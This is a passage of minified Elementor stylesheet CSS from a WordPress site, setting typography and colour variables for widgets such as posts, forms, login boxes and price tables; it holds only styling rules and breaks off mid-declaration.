					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-site-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-excerpt .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-archive-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-portfolio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-slides .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 